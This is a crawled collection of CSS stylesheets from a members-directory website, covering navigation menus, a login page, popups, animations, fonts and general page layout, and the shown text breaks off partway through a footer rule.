#cssmenu:after,
#cssmenu > ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
#cssmenu #head-mobile {
    display: none
}
#cssmenu {
	margin: 0;
	padding: 0;
	text-align: right;
}
#cssmenu > ul {
	margin: 0;
	padding: 0;
}
#cssmenu > ul > li {
	display: inline-block;
}
#cssmenu > ul > li:nth-last-child(1) {
	margin-right: 0;
}
#cssmenu > ul > li > a {
    padding: 0 13px;
    font-size: 14px;
	line-height: 60px;
    text-decoration: none;
    color: #fff;
	position: relative;
}
#cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
    position: relative;
}
/*#cssmenu > ul > li:hover > a:before, #cssmenu ul li.active a:before {
    width: 100%;
    height: 3px;
    content: '';
    position: absolute;
    background: #709f27;
    top: -2px;
    left: 0;
}*/

#cssmenu > ul > li:hover > a,
#cssmenu ul li.active a {
    background: #1e1e6f;
}
#cssmenu > ul > li > a span {
    position: relative;
}
#cssmenu > ul > li:hover > a span:before,
#cssmenu ul li.active a span:before {
	background:#ed1d24;
	width:35px;
	height:2px;
	content:"";
    position:absolute;
	bottom:-24px;
	left:0;
	right:0;
	margin:0 auto;
	webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
}

#cssmenu ul li.active a {}
#cssmenu > ul > li:hover,
#cssmenu ul li.active:hover,
#cssmenu ul li.active,
#cssmenu ul li.has-sub.active:hover {
    /*webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
	border-bottom:solid 1px #ed1d24;*/
}
#cssmenu > ul > li.has-sub > a {
}
#cssmenu ul ul {
    position: absolute;
    left: -9999px;
    z-index: 9999999999;
	margin: 0;
	padding: 0;
}
#cssmenu ul ul li {
	text-align: left;
    height: 0;
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    background: var(--secondary-color);
    transition: all .25s ease
}
#cssmenu ul ul li a {
    color: #fff!important;
}
#cssmenu ul ul li:hover {}
#cssmenu li:hover > ul {
    left: auto;
	margin-top: 0;
}
#cssmenu li:hover > ul > li {
    height: 100%;
}
#cssmenu ul ul ul {
    margin-left: 100%;
    top: 0
}
#cssmenu ul ul li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding: 10px 15px;
    width: 170px;
    text-decoration: none;
    color: #ddd;
}
#cssmenu ul ul li a:after {
	display: none;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
    border-bottom: 0
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
    color: #fff
}
#cssmenu ul ul li.has-sub > a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #ddd;
    content: ''
}
#cssmenu ul ul li.has-sub > a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #ddd;
    content: '';
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all .25s ease
}
#cssmenu ul ul > li.has-sub:hover > a:before {
    top: 17px;
    height: 0
}
#cssmenu ul ul li.has-sub:hover,
#cssmenu ul li.has-sub ul li.has-sub ul li:hover {
    background: var(--secondary-color);
}
#cssmenu ul ul ul li.active a {
    border-left: 1px solid #333
}
#cssmenu > ul > li.has-sub > ul > li.active > a,
#cssmenu > ul ul > li.has-sub > ul > li.active> a {
    border-top: 1px solid #333
}



@media (min-width: 1001px) and (max-width: 1280px) {
	/* --- header --- */
	header #cssmenu {
		padding: 0 10px 0 0;
	}
	#cssmenu > ul > li > a {
		letter-spacing: 0;
		padding: 33px 0 33px 0;
	}
}


@media screen and (max-width:1000px) {
	.top_header_content {
		padding-right: 30px;
	}
	#cssmenu > ul > li:hover > a:after, #cssmenu ul li.active a:after{display:none;}
    #cssmenu ul ul li a {
        color: #fff !important;
    }

    #cssmenu ul li a span:after {
        display: none;
    }

    .logo {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 46px;
        text-align: center;
        padding: 10px 0 0 0;
        float: none
    }
    .logo2 {
        display: none
    }
    nav {
        width: 100%;
    }
	.headerbg .container {
		padding-left: 0;
		padding-right: 0;
	}
	#cssmenu > ul > li:hover,
	#cssmenu ul li.active:hover,
	#cssmenu ul li.active,
	#cssmenu ul li.has-sub.active:hover {
	}
	
	#cssmenu #google_translate_element{
        position: relative!important;
        right: 0!important;
        top: 0!important;
        padding: 12px!important;
    }
	
    header {
		position: fixed;
		top: 0 !important;
		height: 49px;
	}
    header #cssmenu {
        width: 100%;
		margin-top: 0;
		padding-top: 0;
    }
    #cssmenu ul {
        width: 100%;
        display: none;
		z-index: 100;
		top: 49px;
		padding: 0 0 10px 0;
		position: fixed;
		height: 100%;
		background-color: var(--secondary-color);
		overflow: auto;
    }
    #cssmenu ul li {
        width: 100%;
        border-bottom: 1px solid #ccc;
    }
	#cssmenu ul li:nth-last-child(1) {
        border-bottom: 0;
    }
    #cssmenu ul li:hover {
        background: transparent;
    }
	#cssmenu ul li ul {
		top: 0;
	}
    #cssmenu ul ul li,
    #cssmenu li:hover > ul > li {
        height: auto
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        border-bottom: 0
    }
    #cssmenu > ul > li {
        float: none;
    }
	header #cssmenu > ul > li {
		margin: 0;
		text-align: left;
	}
    #cssmenu > ul > li > a {
        padding: 12px 0 12px 12px;
		line-height: normal;
    }
    #cssmenu ul ul li a {
        padding-left: 25px
    }
    #cssmenu ul ul li {
        background: #34349f;
    }
    #cssmenu ul ul li:hover {
        background: #34349f;
    }
    #cssmenu ul ul ul li a {
        padding-left: 35px
    }
    #cssmenu ul ul li a {
        color: #ddd;
        background: none
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li.active > a {
        color: #fff
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left
    }
    #cssmenu > ul > li.has-sub > a:after,
    #cssmenu > ul > li.has-sub > a:before,
    #cssmenu ul ul > li.has-sub > a:after,
    #cssmenu ul ul > li.has-sub > a:before {
        display: none
    }
    #cssmenu #head-mobile {
        display: block;
        padding: 23px;
        color: #999999;
        font-size: 12px;
    }
    .button {
        width: 25px;
        height: 32px;
        position: fixed;
        right: 10px;
        top: 3px;
        cursor: pointer;
        z-index: 12399994;
    }
    .button:after {
        position: absolute;
        top: 22px;
        right: 0;
        display: block;
        height: 8px;
        width: 25px;
        border-top: 2px solid #fff;
        border-bottom: 2px solid #fff;
        content: ''
    }
    .button:before {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        top: 15px;
        right: 0;
        display: block;
        height: 2px;
        width: 25px;
        background: #fff;
        content: ''
    }
    .button.menu-opened:after {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        top: 23px;
        border: 0;
        height: 2px;
        width: 22px;
        background: #fff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg)
    }
    .button.menu-opened:before {
        top: 23px;
        background:#fff;
        width: 22px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        height: 41px;
        width: 36px;
        cursor: pointer;
        background: #f1f1f1;
    }
    #cssmenu .submenu-button.submenu-opened {
        background: #f1f1f1
    }
    #cssmenu ul ul .submenu-button {
        height: 34px;
        width: 36px
    }
    #cssmenu ul .has-sub ul {
        padding-top: 0;
    }
	#cssmenu li:hover > ul {
		margin-top: 0px;
	}
    #cssmenu .submenu-button:after {
        position: absolute;
        top: 17px;
        right: 14px;
        width: 8px;
        height: 2px;
        display: block;
        background: var(--secondary-color);
        content: ''
    }
    #cssmenu ul ul .submenu-button:after {
        top: 15px;
        right: 13px
    }
    #cssmenu .submenu-button.submenu-opened:after {
        background: var(--secondary-color);
    }
    #cssmenu .submenu-button:before {
        position: absolute;
        top: 14px;
        right: 17px;
        display: block;
        width: 2px;
        height: 8px;
        background: var(--secondary-color);
        content: ''
    }
    #cssmenu ul ul .submenu-button:before {
        top: 12px;
        right: 16px
    }
    #cssmenu .submenu-button.submenu-opened:before {
        display: none
    }
    #cssmenu ul ul ul li.active a {
        border-left: none
    }
    #cssmenu > ul > li.has-sub > ul > li.active > a,
    #cssmenu > ul ul > li.has-sub > ul > li.active > a {
        border-top: none
    }
}



/*------ Developer ---------*/
#header:not(.header-up) a#logo {
    /*margin-top: 42px!important;*/
}

#cssmenu > ul > li > a {
    color: #282a2b!important;
}

#cssmenu > ul > li > a:hover {
    color: #fff!important;
}

#header:not(.header-up) nav#cssmenu {
    /*padding-top: 18px!important;*/
    /*padding-bottom: 18px!important;*/
}

a#logo img {
    height: 65px!important;
    width: 80px !important;
}
a#logo {
    padding: 4px!important;
}

.headerbg {
    background-color: #fff!important;
     box-shadow: -2px 7px 15px rgba(0,0,0,0.2)!important;
}


.h_key_find {
    background-color: #f3f3f3b3!important;
    padding-top: 0px!important;
    padding-bottom: 15px!important;
    margin-top: 15px!important;
}

.h_find_supplier.line.white_line.text-white.pt-5.mt-lg-0.mt-5 {
    padding-top: 8px!important;
    padding-bottom: 8px!important;
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 51%);
    background-color: #1e1e6f;
    border-radius: 6px;
    margin-bottom: 23px;
}

ul.list-unstyled.mb-0.text-left input:not([type="button"]), ul.list-unstyled.mb-0.text-left select {
    background: #ffffff47!important;
    font-size: 15px!important;
    padding: 7px 16px!important;
    border-radius: 40px!important;
    border: 2px solid #ffffff!important;
    height: 44px!important;
}

ul.list-unstyled.mb-0.text-left label {
    padding-left: 18px!important;
}

.h_find_supplier ul li.pb-0 > div input {
    width: 100%;
    background-color: #fff!important;
    font-size: 15px!important;
    padding: 7px 16px!important;
    border-radius: 40px!important;
    border: 2px solid #ffffff!important;
    height: 44px!important;
}

.h_find_supplier ul li.pb-0 > div input:hover {
    background: #020202f2!important;
    /*color: #ffffff!important;*/
    border-color: #615f5ff2!important;
}

.h_find_supplier ul li.pb-0 > div {
    padding-top: 11px;
}

a.btn.btn-primary.btn-round:hover {
    background: #fff;
    color: #1e1e6f;
}
a.btn.btn-primary.btn-round {
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 56%);
    background: #1f1f73;
    background: linear-gradient( 60deg,#1e1e6f,#282888);
    padding: 5px 21px;
}

.table-responsive {
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
    padding: 15px 19px!important;
    width: 97%;
    margin: auto;
    border-radius: 5px;
    margin-top: 12px;
    margin-bottom: 25px;
}

.table-hover>tbody>tr:hover {
    background-color: rgb(249 249 249)!important;
}

.paginate_button {
    box-shadow: 0 4px 20px 0 rgb(0 0 0 / 14%), 0 7px 10px -5px rgb(30 30 111 / 56%);
    background: #1f1f73;
    background: linear-gradient(60deg ,#1e1e6f,#282888);
    padding: 9px 16px;
    color: #fff!important;
    text-decoration: none!important;
    display: inline-block;
    margin-right: 14px;
    margin-top: 14px;
    cursor: pointer;
}
/*------ Developer ---------*/

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/login-style.css
body_size: 7754
content:
#topHeader a#logo img, .header-up a#logo img {
    height: 65px!important;
    width: 65px !important;
}
            body{padding-top: 0px;}
            .button1 {background-color: #008CBA;border: none; color: white;padding: 10px 32px;text-align: center;text-decoration: none;display: inline-block;font-size: 16px;border-radius: 10px;font-weight: 600;}
            .button1:hover{background-color: #35a2c7; }
            .heading{color: #014ca1;font-size: 30px;font-weight: 700;line-height: 1.5;}
            .text{ font-family: sans-serif;}
            img {max-width: 75%;}
            .alert {
    /*display: none;*/
}
html,
body {
    height: 100%;
}

.carousel,
.item,
.active {
    height: 100%;
}

.carousel-inner {
  height: 100%;
  background: #000;
}

.carousel-caption{padding-bottom:80px;}

h2{font-size: 60px;}
p{padding:10px}

/* Background images are set within the HTML using inline CSS, not here */

.fill {
    width: 100%;
    height: 100%;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
    opacity:0.6;
}




/**
 * Button
 */
.btn-transparent {
  background: transparent;
  color: #fff;
  border: 2px solid #fff;
}
.btn-transparent:hover {
  background-color: #fff;
}

.btn-rounded {
  border-radius: 70px;
}

.btn-large {
  padding: 11px 45px;
  font-size: 18px;
}

/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}


/**
 * Change animation duration
 */
.animated {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
.top-banner {
    height: 400px;
    
}
div#wrapper{margin-top: -29px;}
header#header {
    position: static;
}
header.header-up {
    position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1049;
}
header{
    position: static;
}
#topHeader{background-color: #1e1e6f; 
  background-image: linear-gradient(to right, #1e1e6f , #3197d2);padding-bottom: 45px;}
.navbar{border-radius: 0px !important;border: 0px !important;margin-bottom: 0px !important;}
header.header-up #topHeader {
    padding-bottom: 25px;
}
.footer {
    background-color: #1e1e6f;
    background-image: linear-gradient(to left, #1e1e6f , #3197d2);
}
.about-us {
    background: #3197d2;
    padding: 50px 0px;
    margin-bottom: 50px;
}
.td_module_flex.td_module_flex_1.td_module_wrap.td-animation-stack {
    width: 33%;
    float: left;
}
.td-module-meta-info {
    height: 300px;
    border-radius: 14px;
    background-color: #ffffff;
    padding: 30px;
    margin: 0px 15px;
}
h3.entry-title.td-module-title {
    font-size: 24px;
    font-weight: 500;
}
.td-read-more a {
    border-radius: 8px;
    background-color: #3197d2;
    font-size: 14px !important;
    padding: 8px 20px;
    margin-top: 20px;
    display: inline-block;
    color: #fff;
    transition: 0.5s;
    text-decoration: none;
}
.td-read-more a:hover, .button1.ml-3.mt-2:hover {
    background-color: #1e1e6f;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin-top: 60px !important;
    display: none;
}
p.animated.fadeInUp {
    color: #fff;
}
footer.pt-5 {
    margin-top: 0px !important;
    padding-top: 0px !important;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin-top: 0px !important;
}
.footer.mt-5.pt-5 {
    margin-top: 0px !important;
}
.login-content .login-form-col {
    max-width: 600px;
    margin: 0 auto;
    padding: 10px !important;
    border-bottom: 3px solid #1e1e6f;
    border-left: 3px solid #1e1e6f;
    border-top: 3px solid #3197d2;
    border-right: 3px solid #3197d2;
    margin-top: 40px !important;margin-bottom: 40px !important;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin: 50px 0px !important;
}



@media only screen and (max-width: 600px) {
    #topHeader a#logo img, .header-up a#logo img {
    height: 50px !important;
    width: 50px !important;
}
.d-flex.align-items-center.justify-content-end.top_header_content {
    height: auto !important;
}
  #logo{
    top: -22px !important;
  }
  .row.mt-5 .heading.mt-3 {
    font-size: 17px;
    margin-bottom: -10px;
}
.button1 {
    padding: 7px 10px;
    
}
.text.ml-5.mt-4 {
    margin-left: 0 !important;
}
.td_module_flex.td_module_flex_1.td_module_wrap.td-animation-stack {
    width: 100%;
    float: left;
    margin-bottom: 15px;
}
.td-module-meta-info {
    padding: 15px;
}
div#wrapper {
    margin-top: 14px;
}
.inner-banner img {
    height: 120px;
}
.inner-banner h1 {
    font-size: 24px !important;
}
.login-content .login-form-col{
    max-width: 95%;
}
.h_find_supplier.line.white_line.text-white.pt-5.mt-lg-0.mt-5 h1 {
    font-size: 18px;
}
.list-unstyled.mb-0.text-left li {
    width: 100% !important;
}
.co_lst_logo img {
    margin: auto;
    display: block;
}
.h_mem_ser_two.mt-0.mt-lg-5.rteyu {
    margin: 30px 0px !important;
}
    
    
}






--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/popup.css
body_size: 2399
content:
#backgroundPopup {
    z-index: 20;
    position: fixed;
    display: none;
    height: 100%;
    width: 100%;
    background: #000;
    top: 0px;
    left: 0px;
	opacity: 0.8;
}
.toPopup {
	font-family: "PoppinsLight", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #333;
    display: block;
    left: 50%;
    margin-left: -250px;
    position: fixed;
    top: 15%;
    width: 500px;
    z-index: 9999;
	background: #fff;
	border-radius: 10px;
	border: solid 3px var(--primary-color);
}
.toPopup2 {
	font-family: "PoppinsLight", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #333;
    display: block;
    left: 50%;
    margin-left: -350px;
    position: absolute;
    top: 10%;
    width: 700px;
    z-index: 9999;
	background: #fff;
	border-radius: 10px;
	border: solid 3px var(--primary-color);
}
.popupinn {
	padding: 50px 30px;
	text-align: center;
}
div.getintouchpop {
    display: none;
	z-index: 9999;
}
div.newsletter {
    display: none;
	z-index: 9999;
}
div.reportpop {
    display: none;
	z-index: 9999;
}
div.offerpop {
    display: none;
	z-index: 9999;
}
div.close {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    right: -18px;
    top: -15px;
	background: var(--primary-color);
	border-radius: 50%;
	z-index: 2;
	opacity: 1;
}
div.close img {
	width: 15px;
    margin: 4px 0 0 0;
}
.popup-container {
	margin: 0;
	padding: 0;
}
.popup-container h2 {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 30px;
	font-family: "PoppinsBold", Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-align: center;
}
.popup-container p {
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 30px;
}


/* form */
.toPopup2 .popupinn {
	padding: 30px;
}


@media only screen and (max-width: 767px) {
	.toPopup {
		display: block;
		width: 90%;
		left: 0;
		top: 10%;
		position: fixed;
		margin: 10% 0 0 5%;
		height: auto;
	}
	.toPopup2 {
		display: block;
		width: 90%;
		left: 0;
		top: 5%;
		position: absolute;
		margin: 10% 0 0 5%;
		height: auto;
	}
	.toPopup2 .popup-container {
		max-height: 100%;
	}
	.popupinn {
		display: inherit;
		padding: 30px;
	}
	.team-popupinn {
		display: inherit;
		padding: 30px;
	}
	.popup-container {
		margin: 0;
		padding: 0;
		max-height: 300px;
		overflow: auto;
	}
	.popup-container h2 {
		margin: 0 0 20px 0;
		padding: 0;
		font-size: 24px;
	}
}


@media only screen and (max-width: 480px) {

}

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/style.css
body_size: 61256
content:
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all 300ms linear!important;
	-moz-transition: all 300ms linear!important;
	transition: all 300ms linear!important;
	margin: 0px;
	padding: 0px;
	outline: none!important;
}
body {
	overflow-x: hidden;
	font-size: 14px;
	font-family: 'Lato-Regular';
	padding-top: 109px;
}
p {
	font-size: 14px;
	color: #666666;
	line-height: 21px;
}
a {
	color: var(--primary-color);
	text-decoration: none !important;
}
a:hover {
	color: var(--secondary-color);
}
img {
	max-width: 100%;
	width: auto \9;
	height: auto;
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
input,
textarea,
select,
button {
	border: none;
	background-color: transparent;
	outline: none;
	box-shadow: none!important;
/*	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;*/
}
@font-face {
	font-family: 'Lato-Light';
	src: url('../fonts/Lato-Light.eot');
	src: local('☺'), url('../fonts/Lato-Light.woff') format('woff'), 
	url('../fonts/Lato-Light.ttf') format('truetype'), 
	url('../fonts/Lato-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Regular';
	src: url('../fonts/Lato-Regular.eot');
	src: local('☺'), url('../fonts/Lato-Regular.woff') format('woff'), 
	url('../fonts/Lato-Regular.ttf') format('truetype'), 
	url('../fonts/Lato-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Bold';
	src: url('../fonts/Lato-Bold.eot');
	src: local('☺'), url('../fonts/Lato-Bold.woff') format('woff'), 
	url('../fonts/Lato-Bold.ttf') format('truetype'), 
	url('../fonts/Lato-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Lato-Black';
	src: url('../fonts/Lato-Black.eot');
	src: local('☺'), url('../fonts/Lato-Black.woff') format('woff'), 
	url('../fonts/Lato-Black.ttf') format('truetype'), 
	url('../fonts/Lato-Black.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'LatoItalic';
    src: url('../fonts/LatoItalic.eot');
    src: url('../fonts/LatoItalic.eot') format('embedded-opentype'),
         url('../fonts/LatoItalic.woff2') format('woff2'),
         url('../fonts/LatoItalic.woff') format('woff'),
         url('../fonts/LatoItalic.ttf') format('truetype'),
         url('../fonts/LatoItalic.svg#LatoItalic') format('svg');
}

/*=====PRELOADER START=====*/
#preloader{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100vh;
	background-color:#ffffff;
	z-index:999999;
	opacity: 1;
}
.preloader-wrap{
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
.preloader-wrap .text{
	display:inline-block;
	margin-left:5px
}
.errormsg {
	position:absolute;
	bottom:-25px;
	left:0;
	padding:1px 5px;
	display:none;
	color:#fff;
	font-size:13px;
	background:#ff0000;
}
.errormsg:before {
	content:'';
	position:absolute;
	width:0;
	height:0;
	border-bottom:8px solid #ff0000;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	top:-8px;
}
.pleasewait {
	display:none;
}
.form_field .errormsg {
	bottom: -29px;
}
/*=====PRELOADER START=====*/
:root {
	--primary-color: #3197d2;
	/*--secondary-color: #e91e63;*/
	--secondary-color: #940001;
}
.max_container {
       /* max-width:1366px; */
       position: relative;
}
.middle-container {
    
}
h1,
h2,
h3,
h4,
h5 {
	font-family: 'Lato-Bold';
	color: #333333;
}
h1 {
	font-size: 30px;
	position: relative;
	/* padding-bottom: 18px; */
	padding-bottom: 13px;
}
h3 {
	font-size: 24px
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
.line h1:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 128px;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.20);
}
.line h1:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 38px;
	height: 3px;
	background-color: #1e1e6f;
}
.event_meta {
	font-size: 13px;
	color: rgba(102, 102, 102, 0.50);
	margin-bottom: 15px;
}
.event_meta span {
	padding-left: 3px;
	padding-right: 3px;
}
.event_meta_date {
	background: url('../images/date-icon.png') left center no-repeat;
	padding: 1px 0 1px 27px;
}
.btn {
	background-color: var(--primary-color);
	color: #ffffff;
	padding: 7px 17px;
	border-radius: 5px;
	cursor: pointer;
}
.btn span {
	background: url('../images/btn-arrow.png') right center no-repeat;
	padding-right: 44px;
}
.btn:hover {
	background-color: var(--secondary-color);
	color: #ffffff;
}
.common_Sarrow .slick-arrow {
	position: absolute;
	width: 41px;
	height: 41px;
}
.top_right_arrow .slick-arrow {
	top: -64px;
}
.top_right_arrow .slick-next {
	right: 15px;
}
.top_right_arrow .slick-prev {
	right: 70px;
}
.common_Sarrow .slick-prev {
	background: url('../images/common-arrow-prev.png') no-repeat;
}
.common_Sarrow .slick-prev:hover {
	background: url('../images/blue-prev.png') no-repeat;
}
.common_Sarrow .slick-next {
	background: url('../images/common-arrow-next.png') no-repeat;
}
.common_Sarrow .slick-next:hover {
	background: url('../images/blue-next.png') no-repeat;
}
.btm_center_arrow .slick-prev,
.btm_center_arrow .slick-next {
	bottom: -67px;
}
.btm_center_arrow .slick-prev {
	margin-left: -50px;
}
.btm_center_arrow .slick-next {
	margin-left: 10px;
}
.center_line h1:before,
.center_line h1:after {
	right: 0;
	margin: 0 auto;
}
.white_line h1:before,
.white_line h1:after {
	background-color: #ffffff;
}
select.form-control {
	background: url('../images/dd-icon.png') no-repeat right center;
}
.text-white h1 {
	color: #ffffff;
}
.white_btn {
	background-color: #ffffff;
	color: #000000;
}
/* =====HEADER START===== */
header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    z-index: 1049;
}
header.header-up {
    top: -122px;
}
#topHeader {
	background-color: var(--secondary-color);
	padding-top: 25px;
	padding-bottom: 25px;
}
#logo {
    padding: 0;
    position: absolute;
    top: auto;
    left: auto;
    margin-top: -22px;
	z-index: 1;
}
header a,
header span {
	color: #ffffff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
}
header a {
	padding: 4px 13px;
}
#login {
	background: url('../images/user-icon.png') left center no-repeat;
	padding-right: 6px;
}
#register {
	padding-left: 6px;
}
header a span {
	padding-left: 9px;
}
header span {
	padding: 0;
}
#bamBtn {
	background-color: #ffe400;
	color: #000000;
	border-radius: 3px;
}
#topHeader a:hover,
#topHeader a:hover span {
	color: var(--primary-color);
}
#topHeader #bamBtn:hover {
	background-color: var(--primary-color);
	color: #ffffff;
	border-radius: 3px;
}
#btmHeader {
	background-color: var(--primary-color);
}
#btmHeader a {
	line-height: 60px;
	padding-top: 0;
	padding-bottom: 0;
	display: block;
}
#btmHeader a:hover {
	background-color: var(--secondary-color);
	color: #ffffff;
}
#searchDiv {
	width: 12px;
    -webkit-transition: width 300ms linear!important;
    -moz-transition: width 300ms linear!important;
    transition: width 300ms linear!important;
}
#searchDiv.show {
	width: 300px;
}
#searchDiv form {
	background-color: rgba(255, 255, 255, 0.10);
	border-radius: 5px;
	width: 100%;
	opacity: 0;
	margin-right: 10px;
}
#searchDiv.show form {
	padding-left: 10px;
	opacity: 1;
}
#searchInput {
	color: #ffffff;
	width: 100%;
}
#searchBtn {
	border: 0;
	background: url('../images/search-icon.png') no-repeat center;
	width: 29px;
	height: 29px;
}
#searchIcon {
	cursor: pointer;
	background: url('../images/search-icon.png') no-repeat center;
	height: 12px;
	padding-left: 0;
}
#searchDiv.show #searchIcon {
	background: url('../images/close.png') no-repeat center;
}
#searchInput::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 0.60);
}
#searchInput:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 0.60);
}
.sticky_btn {
    width: 40px;
    position: fixed;
    top: 65%;
    right: 0;
    transform: translateY(-65%);
    z-index: 9;
}
.sticky_btn a {
	padding-top: 2px;
	padding-bottom: 2px;
	display: inline-block
}
/* =====HEADER END===== */

/* =====FOOTER START===== */
.footer {
	background-color: var(--secondary-color);
}
.footer p {
	margin-bottom: 0;
}
.footer h4 {
	color: #ffffff;
	padding-bottom: 5px;
}
.f_address p {
